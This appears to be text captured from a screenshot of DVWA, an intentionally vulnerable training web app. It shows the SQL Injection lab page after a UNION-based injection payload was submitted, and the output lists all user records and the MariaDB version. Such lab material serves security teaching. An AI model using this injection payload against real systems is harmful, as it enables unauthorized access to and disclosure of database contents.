 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 10.5.9-MariaDB-1
More Information